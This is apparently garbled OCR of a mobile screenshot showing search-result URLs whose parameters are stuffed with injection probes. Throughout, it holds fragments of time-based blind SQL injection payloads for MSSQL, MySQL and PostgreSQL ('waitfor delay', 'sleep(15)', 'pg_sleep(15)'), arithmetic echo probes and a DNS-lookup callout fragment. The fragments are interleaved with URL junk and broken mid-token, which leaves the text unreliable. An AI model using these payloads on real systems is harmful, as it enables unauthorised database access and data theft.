
- ; waitfor delay '0:0:15' -- ;(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627='+response.write(9002690*9722857)+';usg=ao
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
;);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'0'xor(if(now()=sysda
•
banflix&hzle6idd'psminj3d')) or 342=(select 342
from pg_sleep(15))--; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3vpza
•
banflix&amphzle6idd'eontlaqo') or 166=(select 166
from pg_sleep(15))--; waitfor delay '0:0:15' --
;usg=aovvaw2r-
nflj_pools9hasmneef;ved='.gethostbyname(lc('hithz'.'gu
•
8chan